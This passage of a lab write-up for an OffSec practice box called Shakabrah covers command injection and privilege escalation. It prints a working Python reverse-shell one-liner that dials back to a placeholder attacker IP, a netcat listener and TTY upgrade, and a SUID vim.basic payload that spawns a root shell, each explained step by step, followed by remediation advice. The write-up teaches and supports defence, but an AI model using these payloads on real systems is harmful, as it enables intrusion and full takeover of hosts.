
nc -lnvp <listening-port>URL-encode the whole Python one-liner the same way and send it through Repeater
as the host value:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("<attacker-ip>",<listening-port>));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;pty.spawn("sh")'It looks dense, but each part has a job. Reading it left to right:
python3 -c '...'runs the code inline, so nothing has to be written to disk.s = socket.socket(AF_INET, SOCK_STREAM)creates a TCP socket.s.connect(("<attacker-ip>", <listening-port>))dials back to our waiting listener. This is what makes it a reverse shell: the victim connects out to us, which sails past inbound firewall rules.os.dup2(s.fileno(), 0),1, and2rewire the shell’s standard input (0), standard output (1), and standard error (2) onto that socket, so everything the shell reads and prints travels over the network to us.import pty; pty.spawn("sh")launchesshunder a pseudo-terminal, which gives a far more usable shell than a bare pipe.
The listener catches the connection as www-data. This raw shell has no job
control or tab completion, and a stray Ctrl-C would kill it, so upgrade it to a
proper TTY (a pseudo-terminal, or PTY, the kind of terminal device an interactive
shell expects). script allocates a real PTY: -c bash tells it to run bash
inside that PTY, and /dev/null is where its typescript log is discarded (we
only want the PTY, not a recording):
script /dev/null -c bash
Privilege Escalation#

With a foothold, start with the quick wins. The first thing I tried was
sudo -l, to see whether www-data could run anything as another user:
sudo -lThat is a dead end here: sudo -l prompts for www-data’s password, which we
don’t have, so it just fails after three attempts.
So pivot to the next staple check, listing SUID binaries. Any file with the SUID
bit runs with its owner’s privileges, so an SUID binary owned by root is a
potential path up. The find breaks down as: / searches the whole
filesystem, -type f limits it to regular files, -perm -u=s matches files
whose permission bits include the SUID bit, and 2>/dev/null throws away the
permission-denied noise so only hits are printed:
find / -perm -u=s -type f 2>/dev/nullAmong the usual entries, /usr/bin/vim.basic stands out. Vim is not normally
SUID, and that is exactly the kind of misconfiguration that leads to root.
GTFOBins catalogs exactly how to abuse binaries like this. Vim with the SUID bit set can read files, write files, or pop a shell as its owner.


Vim embeds a Python interpreter. Because vim.basic is SUID root, it does not
drop the root privileges it starts with, so any Python run from inside Vim runs
as root, which lets it call setuid(0) and exec a shell. Run:
vim.basic -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'Walking through it:
-c ':py3 ...'tells Vim to run an Ex command at startup, and:py3runs Python inside Vim’s embedded interpreter. Sincevim.basicis SUID root, that interpreter runs with root’s effective privileges.os.setuid(0)sets our real UID to0, making the root privilege permanent rather than just “effective”, so the shell we spawn next can’t drop it.os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")replaces Vim with a shell.resetcleans up the terminal state Vim leaves behind, and-ptells the shell not to reset its privileges on startup, so it keeps UID 0.
The new shell comes back as root.
What didn’t work#
- A reverse shell on a high port (3777) never called back. My first listener
was on port
3777, and the payload produced no connection, a sign of egress filtering on the target. Moving the listener and payload to a common web port (80) got the shell straight away, a good reminder to rotate ports before blaming the payload. sudo -l— the obvious first privilege-escalation check was a dead end on this box: it prompts for www-data’s password, which I never had, so it failed after three attempts and I moved on to the SUID search.
Real-world impact#
Shakabrah is a lab, but both steps map directly to mistakes that show up in real environments:
- OS command injection — a single field that builds a shell command from user input gives an attacker arbitrary code execution as the web user. From there the path extends to reading application secrets and database credentials, pivoting deeper into the network, and establishing persistence, not just a one-off reverse shell.
- Over-privileged SUID binaries — a feature-rich binary like Vim, Python, or
findwith the SUID bit set is a full local privilege escalation. Once an attacker reaches any low-privileged account, one such binary takes them from a limited web-user shell to full root control of the host.
Only ever against systems you are authorized to test.
Remediation#
- Never build shell commands from user input. The ping feature should pass the host as an argument to a safe API, validate it against a strict allowlist (a hostname or IP, nothing else), and never concatenate it into a string that reaches a shell.
- Remove unnecessary SUID bits, and audit regularly. A feature-rich binary
like Vim has no business being SUID root, so strip the bit from anything that
doesn’t need it.
find / -perm -u=s -type fis the first thing a defender should run too, cross-checking anything unusual against GTFOBins.
A concrete, generic example of the safe form for the ping feature, allowlisting the host first, then passing arguments as a list so no shell parses them:
import subprocess, ipaddress

def check_host(host):
    # Allowlist: accept only a valid IP address, reject everything else
    ipaddress.ip_address(host)              # raises ValueError if not an IP
    # Arguments as a list, with no shell involved
    return subprocess.run(["ping", "-c", "1", host], shell=False,
                          capture_output=True, text=True).stdout
With shell=False and an argument list, a value like 127.0.0.1 && id is handed
to ping as one literal argument, never parsed as a second command.
Key takeaways#
- Two links in the chain. One unsanitized input and one over-privileged binary were enough to go from an open port to root.
- The simple checks pay off first. A short nmap and a quick content scan led straight to the vulnerable page. The very first privilege-escalation check, listing SUID binaries, was also the one that worked.
Related posts#
- Potato — another easy OffSec Linux box, web foothold to root.
- OS Command Injection: Simple Case — the same bug class in isolation.
- Blind OS Command Injection with Time Delays
- Blind OS Command Injection with Output Redirection
- Cataract — the recon tool I used for the initial web enumeration.